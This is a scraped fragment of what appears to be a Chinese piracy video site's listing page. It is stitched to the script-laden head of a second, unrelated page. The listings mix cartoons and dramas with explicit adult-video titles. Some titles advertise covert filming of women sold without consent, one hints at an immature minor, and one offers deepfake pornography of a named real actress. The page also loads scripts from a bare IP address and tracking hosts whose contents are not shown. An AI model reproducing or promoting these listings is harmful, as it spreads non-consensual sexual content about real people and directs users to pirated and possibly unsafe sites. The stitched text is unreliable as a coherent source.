hidden-xs">榎木淳弥,佐仓绫音,和气杏未,竹达彩奈,高桥李依</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72235.html" title="辛普森一家第三十七季" data-original="https://image.jinyingimage.com/cover/f0d1559ee7bde7dbb9f4a036c55910f1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第5集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72235.html" title="辛普森一家第三十七季">辛普森一家第三十七季</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72219.html" title="搭讪而来素人熟女的手淫鉴赏！做个监控兼职赚点外快。第2弹 50人4小时 未知演员 TENH-017" data-original="https://f1.slp251231.top/upload/vod/20260114-1/46c5c0ff6ec9614189991015eb37aa3e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72219.html" title="搭讪而来素人熟女的手淫鉴赏！做个监控兼职赚点外快。第2弹 50人4小时 未知演员 TENH-017">搭讪而来素人熟女的手淫鉴赏！做个监控兼职赚点外快。第2弹 50人4小时 未知演员 TENH-017</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72211.html" title="丰满熟女性爱目录 50 人 VOL.02 朝雾ゆう,白鸟寿美礼,藤谷真理等演员 UMSO-604" data-original="https://f1.slp251231.top/upload/vod/20260114-1/849df4c7bd538e50f6eb7af3ccddc28a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72211.html" title="丰满熟女性爱目录 50 人 VOL.02 朝雾ゆう,白鸟寿美礼,藤谷真理等演员 UMSO-604">丰满熟女性爱目录 50 人 VOL.02 朝雾ゆう,白鸟寿美礼,藤谷真理等演员 UMSO-604</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72203.html" title="对我每个命令都表示同意的可爱超M女仆疯狂做爱到我对她感到厌倦。浅野心 浅野こころ SONE-855" data-original="https://f1.slp251231.top/upload/vod/20260114-1/c8fcfb238ed44829aa7ba869e4631eff.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72203.html" title="对我每个命令都表示同意的可爱超M女仆疯狂做爱到我对她感到厌倦。浅野心 浅野こころ SONE-855">对我每个命令都表示同意的可爱超M女仆疯狂做爱到我对她感到厌倦。浅野心 浅野こころ SONE-855</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72199.html" title="非虚构类偷窥狂24小时：12名女性的私密性生活被拍摄并出售色情作品 AWARD 003 未知演员 SGSR-378" data-original="https://f1.slp251231.top/upload/vod/20260114-1/2519ec75b543a3df0cf643cc8b332cf6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72199.html" title="非虚构类偷窥狂24小时：12名女性的私密性生活被拍摄并出售色情作品 AWARD 003 未知演员 SGSR-378">非虚构类偷窥狂24小时：12名女性的私密性生活被拍摄并出售色情作品 AWARD 003 未知演员 SGSR-378</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72140.html" title="超巨大阴茎【大到慎拍】巨大的阴茎不断插入屁股，达到高潮而疯狂的真正受虐狂，全身沾满精 未知演员 TPNS-028" data-original="https://f1.slp251231.top/upload/vod/20260114-1/b766754a3c68e8e28ba6fcf7ed00f249.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72140.html" title="超巨大阴茎【大到慎拍】巨大的阴茎不断插入屁股，达到高潮而疯狂的真正受虐狂，全身沾满精 未知演员 TPNS-028">超巨大阴茎【大到慎拍】巨大的阴茎不断插入屁股，达到高潮而疯狂的真正受虐狂，全身沾满精 未知演员 TPNS-028</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72138.html" title="谁家老婆又被技师吃豆腐了良家妇女出来做SPA被技师套路" data-original="https://f1.slp251231.top/upload/vod/20260114-1/7a6bea4d54f89c1eccd5c865ae58c1ec.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72138.html" title="谁家老婆又被技师吃豆腐了良家妇女出来做SPA被技师套路">谁家老婆又被技师吃豆腐了良家妇女出来做SPA被技师套路</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72129.html" title="对内向害羞未成熟女友妹妹发情，偷偷持续抽插最烂的我 白上咲花 SONE-822" data-original="https://f1.slp251231.top/upload/vod/20260114-1/d13e2be35a01d0cec11ef7537eaac437.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72129.html" title="对内向害羞未成熟女友妹妹发情，偷偷持续抽插最烂的我 白上咲花 SONE-822">对内向害羞未成熟女友妹妹发情，偷偷持续抽插最烂的我 白上咲花 SONE-822</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72057.html" title="星游记之风暴法米拉2" data-original="https://dbzy5.com/upload/vod/20250620-1/9834e44a79a4017018da49bc7642c856.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72057.html" title="星游记之风暴法米拉2">星游记之风暴法米拉2</a></h4><p class="text text-overflow text-muted hidden-xs">陶典,山新,小连杀,宝木中阳,张杰,图特哈蒙,张赫,张馨予,郑言,卢力峰,张舸,刘琮,刘翔,张占坤,张东,孙金梁,李楠,刘媛媛,谢子溦,邱爽</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72018.html" title="阿甘妙世界第六季" data-original="https://image.jinyingimage.com/cover/96611fc872109b9cf6f9eae2c710cddf.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第10集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72018.html" title="阿甘妙世界第六季">阿甘妙世界第六季</a></h4><p class="text text-overflow text-muted hidden-xs">Nicolas,Cantu,泰莉莎·加拉赫,Donielle,T.,Hansley,Jr.,Dan,Russell</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72010.html" title="神偷奶爸3" data-original="https://dbzy5.com/upload/vod/20250108-35/3fddcb00ec065bdd2ed729271b3618d0.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72010.html" title="神偷奶爸3">神偷奶爸3</a></h4><p class="text text-overflow text-muted hidden-xs">史蒂夫·卡瑞尔,克里斯汀·韦格,崔·帕克,米兰达·卡斯格拉夫,达纳·盖尔,内芙·沙雷尔</p></div></div></li></ul><ul class="stui-vodlist__text col-pd clearfix hidden-xs"><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71972.html" title="辛普森一家第二十七季"><span class="text-muted pull-right">第5集</span>辛普森一家第二十七季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71960.html" title="大力水手 2017"><span class="text-muted pull-right">第66集</span>大力水手 2017</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71959.html" title="大力水手 2017"><span class="text-muted pull-right">第66集</span>大力水手 2017</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71900.html" title="赛马娘PrettyDerby"><span class="text-muted pull-right">更新至第13集</span>赛马娘PrettyDer</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71899.html" title="妹妹恋人"><span class="text-muted pull-right">更新至第1集</span>妹妹恋人</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71898.html" title="政宗君的复仇OAD"><span class="text-muted pull-right">更新至第1集</span>政宗君的复仇OAD</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71897.html" title="恋爱禁止的世界OAD"><span class="text-muted pull-right">更新至第1集</span>恋爱禁止的世界OAD</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71896.html" title="只有神知道的世界OVA魔法少女☆偶像之星花音100%"><span class="text-muted pull-right">更新至第1集</span>只有神知道的世界OVA魔</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71895.html" title="RoomMate～OneRoomsideM～"><span class="text-muted pull-right">更新至第12集</span>RoomMate～One</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71894.html" title="OneRoom第三季"><span class="text-muted pull-right">更新至第9集</span>OneRoom第三季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71893.html" title="约会大作战2"><span class="text-muted pull-right">更新至第11集</span>约会大作战2</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71892.html" title="OneRoom"><span class="text-muted pull-right">更新至第12集</span>OneRoom</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71891.html" title="魔法禁书目录3"><span class="text-muted pull-right">更新至第26集</span>魔法禁书目录3</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71890.html" title="魔法禁书目录2"><span class="text-muted pull-right">更新至第24集</span>魔法禁书目录2</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71889.html" title="七大罪诸神的逆鳞"><span class="text-muted pull-right">更新至第24集</span>七大罪诸神的逆鳞</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71888.html" title="DARLINGintheFRANXX"><span class="text-muted pull-right">更新至第24集</span>DARLINGinthe</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71887.html" title="约会大作战1"><span class="text-muted pull-right">更新至第13集</span>约会大作战1</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71886.html" title="亲吻姐姐OAD"><span class="text-muted pull-right">更新至第12集</span>亲吻姐姐OAD</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71885.html" title="空之境界第一章俯瞰风景"><span class="text-muted pull-right">更新至第1集</span>空之境界第一章俯瞰风景</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71884.html" title="美少女死神还我H之魂！"><span class="text-muted pull-right">更新至第13集</span>美少女死神还我H之魂！</a></li></ul></div><div class="col-lg-wide-25 hidden-md hidden-sm hidden-xs"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/><a href="/vodshow/4-----------.html">动漫周榜单</a></h3></div></div><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/71867.html" title="约会大作战5"><span class="text-muted pull-right hidden-md">更新至第12集</span><span class="badge badge-first">1</span>约会大作战5</a></li><li class="bottom-line-dot"><a href="/voddetail/71866.html" title="萝球社SS"><span class="text-muted pull-right hidden-md">更新至第13集</span><span class="badge badge-second">2</span>萝球社SS</a></li><li class="bottom-line-dot"><a href="/voddetail/71699.html" title="高中舰队OVA前篇"><span class="text-muted pull-right hidden-md">更新至第1集</span><span class="badge badge-third">3</span>高中舰队OVA前</a></li><li class="bottom-line-dot"><a href="/voddetail/72219.html" title="搭讪而来素人熟女的手淫鉴赏！做个监控兼职赚点外快。第2弹 50人4小时 未知演员 TENH-017"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">4</span>搭讪而来素人熟女</a></li><li class="bottom-line-dot"><a href="/voddetail/71678.html" title="格斗实况"><span class="text-muted pull-right hidden-md">更新至第12集</span><span class="badge">5</span>格斗实况</a></li><li class="bottom-line-dot"><a href="/voddetail/72235.html" title="辛普森一家第三十七季"><span class="text-muted pull-right hidden-md">第5集</span><span class="badge">6</span>辛普森一家第三十</a></li><li class="bottom-line-dot"><a href="/voddetail/71872.html" title="OneRoom第二季"><span class="text-muted pull-right hidden-md">更新至第9集</span><span class="badge">7</span>OneRoom第</a></li><li class="bottom-line-dot"><a href="/voddetail/71885.html" title="空之境界第一章俯瞰风景"><span class="text-muted pull-right hidden-md">更新至第1集</span><span class="badge">8</span>空之境界第一章俯</a></li><li class="bottom-line-dot"><a href="/voddetail/71877.html" title="不死者之王OAD"><span class="text-muted pull-right hidden-md">更新至第1集</span><span class="badge">9</span>不死者之王OAD</a></li><li class="bottom-line-dot"><a href="/voddetail/71959.html" title="大力水手 2017"><span class="text-muted pull-right hidden-md">第66集</span><span class="badge">10</span>大力水手 201</a></li><li class="bottom-line-dot"><a href="/voddetail/71884.html" title="美少女死神还我H之魂！"><span class="text-muted pull-right hidden-md">更新至第13集</span><span class="badge">11</span>美少女死神还我H</a></li><li class="bottom-line-dot"><a href="/voddetail/71848.html" title="CAWD-174 出道＆初中出後3個月 無法忘懷快感…想拍片到三度上京！ M性開花高潮3回性愛 白桃花"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">12</span>CAWD-174</a></li><li class="bottom-line-dot"><a href="/voddetail/71690.html" title="无职转生Ⅱ到了异世界就拿出真本事Part2"><span class="text-muted pull-right hidden-md">更新至第12集</span><span class="badge">13</span>无职转生Ⅱ到了异</a></li><li class="bottom-line-dot"><a href="/voddetail/71741.html" title="约操短发清纯女神颜值女神天花板"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">14</span>约操短发清纯女神</a></li><li class="bottom-line-dot"><a href="/voddetail/72203.html" title="对我每个命令都表示同意的可爱超M女仆疯狂做爱到我对她感到厌倦。浅野心 浅野こころ SONE-855"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">15</span>对我每个命令都表</a></li><li class="bottom-line-dot"><a href="/voddetail/71820.html" title="ANZD-058 某有名エステ店の美人スタッフがAV出演！快感お漏らし×連続絶頂×生中出しSEX！！ 里美"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">16</span>ANZD-058</a></li><li class="bottom-line-dot"><a href="/voddetail/71871.html" title="灰色的果实特典"><span class="text-muted pull-right hidden-md">更新至第6集</span><span class="badge">17</span>灰色的果实特典</a></li><li class="bottom-line-dot"><a href="/voddetail/72199.html" title="非虚构类偷窥狂24小时：12名女性的私密性生活被拍摄并出售色情作品 AWARD 003 未知演员 SGSR-378"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">18</span>非虚构类偷窥狂2</a></li><li class="bottom-line-dot"><a href="/voddetail/71883.html" title="只有神知道的世界OAD4人与偶像"><span class="text-muted pull-right hidden-md">更新至第1集</span><span class="badge">19</span>只有神知道的世界</a></li><li class="bottom-line-dot"><a href="/voddetail/71684.html" title="亚刻奥特曼国语版"><span class="text-muted pull-right hidden-md">更新至第29集</span><span class="badge">20</span>亚刻奥特曼国语版</a></li></ul></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="col-lg-4 col-md-3 col-sm-2 col-xs-1"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>电影总榜单</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/2324.html" title="不期而遇的夏天"><span class="text-muted pull-right hidden-md">正片</span><span class="badge badge-first">1</span>不期而遇的夏天</a></li><li class="bottom-line-dot"><a href="/voddetail/2102.html" title="加沙：10月7日的血色见证"><span class="text-muted pull-right hidden-md">正片</span><span class="badge badge-second">2</span>加沙：10月7日</a></li><li class="bottom-line-dot"><a href="/voddetail/2041.html" title="穿书后将军夫人名满天下（本将军的夫人才不是恶女）"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge badge-third">3</span>穿书后将军夫人名</a></li><li class="bottom-line-dot"><a href="/voddetail/57763.html" title="马赛克破坏版 东凛 JN4297"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">4</span>马赛克破坏版 东</a></li><li class="bottom-line-dot"><a href="/voddetail/7875.html" title="NKD-320 性玩人妻女体"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">5</span>NKD-320</a></li><li class="bottom-line-dot"><a href="/voddetail/2279.html" title="离婚当天，和便宜老公双双穿到古代养娃"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">6</span>离婚当天，和便宜</a></li><li class="bottom-line-dot"><a href="/voddetail/2769.html" title="寿喜烧西部片"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">7</span>寿喜烧西部片</a></li><li class="bottom-line-dot"><a href="/voddetail/1919.html" title="无人车站"><span class="text-muted pull-right hidden-md">第2集完结</span><span class="badge">8</span>无人车站</a></li><li class="bottom-line-dot"><a href="/voddetail/2263.html" title="赎梦 普通话"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">9</span>赎梦 普通话</a></li><li class="bottom-line-dot"><a href="/voddetail/2336.html" title="女友的真实一面"><span class="text-muted pull-right hidden-md">第2集完结</span><span class="badge">10</span>女友的真实一面</a></li></ul></div></div><div class="col-lg-4 col-md-3 col-sm-2 col-xs-1"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>连续剧总榜单</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/560.html" title="誓言的秘密"><span class="text-muted pull-right hidden-md">第16集完结</span><span class="badge badge-first">1</span>誓言的秘密</a></li><li class="bottom-line-dot"><a href="/voddetail/1259.html" title="中华史记"><span class="text-muted pull-right hidden-md">第28集</span><span class="badge badge-second">2</span>中华史记</a></li><li class="bottom-line-dot"><a href="/voddetail/11312.html" title="300MAAN-845 【一妻多夫5P乱交】真面目そうな美人妻かと思いきやまさかの旦那を3人も持つビッチ妻だった"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge badge-third">3</span>300MAAN-</a></li><li class="bottom-line-dot"><a href="/voddetail/5259.html" title="FC2-3199092 1週間限定3480→1980【スレンダーくびれBODY#二回中出し】 セレブ風ギャルを生"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">4</span>FC2-3199</a></li><li class="bottom-line-dot"><a href="/voddetail/1642.html" title="海洋之恋 爱之归处"><span class="text-muted pull-right hidden-md">第12集完结</span><span class="badge">5</span>海洋之恋 爱之</a></li><li class="bottom-line-dot"><a href="/voddetail/31813.html" title="【IA换脸】迪丽热巴.高清无码私处被内射大量精液。"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">6</span>【IA换脸】迪丽</a></li><li class="bottom-line-dot"><a href="/voddetail/12552.html" title="C-2861 うちの妻·N香（29）を寝取ってください120"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">7</span>C-2861 う</a></li><li class="bottom-line-dot"><a href="/voddetail/6027.html" title="半生风雨半生寒"><span class="text-muted pull-right hidden-md">更新至第38集</span><span class="badge">8</span>半生风雨半生寒</a></li><li class="bottom-line-dot"><a href="/voddetail/6006.html" title="惹娇颜"><span class="text-muted pull-right hidden-md">更新至第46集</span><span class="badge">9</span>惹娇颜</a></li><li class="bottom-line-dot"><a href="/voddetail/118.html" title="怪物 2025"><span class="text-muted pull-right hidden-md">第3集</span><span class="badge">10</span>怪物 2025</a></li></ul></div></div><div class="col-lg-4 col-md-3 col-sm-2 col-xs-1"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>综艺总榜单</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/50883.html" title="12月21日25-26赛季NBA常规赛 开拓者VS国王"><span class="text-muted pull-right hidden-md">正片</span><span class="badge badge-first">1</span>12月21日25</a></li><li class="bottom-line-dot"><a href="/voddetail/50863.html" title="12月21日25-26赛季德甲联赛 RB莱比锡VS勒沃库森."><span class="text-muted pull-right hidden-md">正片</span><span class="badge badge-second">2</span>12月21日25</a></li><li class="bottom-line-dot"><a href="/voddetail/3140.html" title="一夜娇宠，傅总的满分甜妻闯入怀"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge badge-third">3</span>一夜娇宠，傅总的</a></li><li class="bottom-line-dot"><a href="/voddetail/2163.html" title="墨鱼游戏"><span class="text-muted pull-right hidden-md">第3期</span><span class="badge">4</span>墨鱼游戏</a></li><li class="bottom-line-dot"><a href="/voddetail/1194.html" title="梦想改造家 第12季"><span class="text-muted pull-right hidden-md">20251017</span><span class="badge">5</span>梦想改造家 第1</a></li><li class="bottom-line-dot"><a href="/voddetail/2479.html" title="出狱后，我成了傅少白月光"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">6</span>出狱后，我成了傅</a></li><li class="bottom-line-dot"><a href="/voddetail/1794.html" title="轻舟渡棠"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">7</span>轻舟渡棠</a></li><li class="bottom-line-dot"><a href="/voddetail/2830.html" title="揉碎春潮"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">8</span>揉碎春潮</a></li><li class="bottom-line-dot"><a href="/voddetail/886.html" title="情思已断缘已尽"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">9</span>情思已断缘已尽</a></li><li class="bottom-line-dot"><a href="/voddetail/6471.html" title="11月3日25-26赛季NBA常规赛 76人vs篮网"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">10</span>11月3日25-</a></li></ul></div></div><div class="col-lg-4 col-md-3 col-sm-2 col-xs-1"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>动漫总榜单</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/1226.html" title="末世求生之美女如云"><span class="text-muted pull-right hidden-md">第8集</span><span class="badge badge-first">1</span>末世求生之美女如</a></li><li class="bottom-line-dot"><a href="/voddetail/53669.html" title="FOCS-004 巨乳出差 不懂拒绝的姐姐 跪下求她就能SEX？ 高敷琉愛"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge badge-second">2</span>FOCS-004</a></li><li class="bottom-line-dot"><a href="/voddetail/1214.html" title="系统送我避难所 第一季 动态漫画"><span class="text-muted pull-right hidden-md">第38集</span><span class="badge badge-third">3</span>系统送我避难所</a></li><li class="bottom-line-dot"><a href="/voddetail/2903.html" title="斗魔王杰克罪恶之城篇"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">4</span>斗魔王杰克罪恶之</a></li><li class="bottom-line-dot"><a href="/voddetail/1222.html" title="少林寺：大威天龙，大罗法咒"><span class="text-muted pull-right hidden-md">第9集</span><span class="badge">5</span>少林寺：大威天龙</a></li><li class="bottom-line-dot"><a href="/voddetail/395.html" title="这个道爷不简单"><span class="text-muted pull-right hidden-md">第493集</span><span class="badge">6</span>这个道爷不简单</a></li><li class="bottom-line-dot"><a href="/voddetail/1413.html" title="全民转职：驭龙师是最弱职业 动态漫画"><span class="text-muted pull-right hidden-md">第52集</span><span class="badge">7</span>全民转职：驭龙师</a></li><li class="bottom-line-dot"><a href="/voddetail/542.html" title="猥城琐事 第三季"><span class="text-muted pull-right hidden-md">第3集</span><span class="badge">8</span>猥城琐事 第三季</a></li><li class="bottom-line-dot"><a href="/voddetail/531.html" title="身为暗杀者的我明显比勇者还强"><span class="text-muted pull-right hidden-md">第3集</span><span class="badge">9</span>身为暗杀者的我明</a></li><li class="bottom-line-dot"><a href="/voddetail/12889.html" title="八方旅人虾仁"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">10</span>八方旅人虾仁</a></li></ul></div></div></div></div><div class="stui-pannel stui-pannel-bg hidden-sm hidden-xs clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_26.png"/>友情链接</h3></div></div><div class="stui-pannel_bd clearfix"><div class="col-xs-1"><ul class="stui-link__text clearfix"></ul></div></div></div></div></div></div><div class="container"><div class="row"><div class="stui-foot clearfix"><div class="col-pd text-center hidden-xs">Copyright<span class="fontArial"></span> 2008-2038 www.gabrielz.top Inc. All Rights Reserved. <a href="/" target="_blank">[牛逼电影站]</a><br>广告联系Telegram：@qqqq1688 联系邮箱：<a href="mailto:{maccms:email}">284912479@qq.com</a></div><p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p><p class="text-center hidden-xs"><a href="/"><img src="/statics/img/copy.png" width="150" height="48"/></a></p><p class="text-muted text-center visible-xs">广告联系Telegram：@qqqq1688 牛逼电影站</p></div></div></div><ul class="stui-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li><li class="hidden-xs"><a class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><li class="visible-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><li class="hidden-xs"><span><i class="icon iconfont icon-qrcode"></i></span><div class="sideslip"><div class="col-pd"><p id="qrcode"></p><p class="text-center font-12">扫码用手机访问</p></div></div></li><li><a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="hide"><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?5ea7816cbed6aebc134d0ba73a2f1cd1"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script></div><script type="text/javascript" language="javascript" src="http://45.42.92.10/sutoptz.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.961308.xyz:8283/home?channel=Onerun5-034-4hu
body_size: 11306
content:
<!doctype html><html lang="zh"><head>	<script>
	var _czc = _czc || [];
	(function () {
	  var um = document.createElement("script");
	  um.src = "https://s9.cnzz.com/z.js?id=1281381056&async=1";
	  var s = document.getElementsByTagName("script")[0];
	  s.parentNode.insertBefore(um, s);
	})();
	</script>
<script src="//js-cdn.trafficmanager.net/t2xcg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281402815&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
